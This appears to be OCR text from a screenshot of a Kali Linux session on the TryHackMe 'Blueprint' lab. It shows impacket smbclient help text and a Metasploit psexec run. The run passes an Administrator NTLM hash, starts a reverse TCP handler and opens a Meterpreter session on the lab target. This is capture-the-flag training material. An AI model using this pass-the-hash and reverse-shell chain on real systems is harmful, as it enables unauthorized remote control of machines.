 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:48 1
kali@kali: ~/impacket/build/scripts-2.7
kali@kali: ~/Desktop/TryHackMe/Blueprint 49x22
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$
130 ×
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$
130 ×
kali@kali: ~/impacket/build/scripts-2.7 126x20
Type help for list of commands
# dir
*** Unknown syntax: dir
# ls
[-] No share selected
# help
open {host,port=445} - opens a SMB connection against the target host/port
login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no password spec
ified, it'll be prompted
kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password specified, it'l
l be prompted. Use the DNS resolvable domain name
login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes
logoff - logs off
shares - list available shares
use {sharename} - connect to an specific share
cd {path} - changes the current directory to {path}
lcd {path} - changes the current local directory to {path}
pwd - shows current remote directory
password - changes the user password, the new password will be prompted for input
kali@kali: ~/Desktop/TryHackMe/Blueprint 173x20
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Guest'...
[-] 10.10.171.219:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411
smbpass => aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Administrator'...
[*] 10.10.171.219:445 - Selecting PowerShell target
[*] 10.10.171.219:445 - Executing the payload...
[+] 10.10.171.219:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.171.219
[*] Meterpreter session 5 opened (10.9.8.166:5555 -> 10.10.171.219:49400) at 2021-07-04 08:39:11 -0400
PTH-smbclient
meterpreter >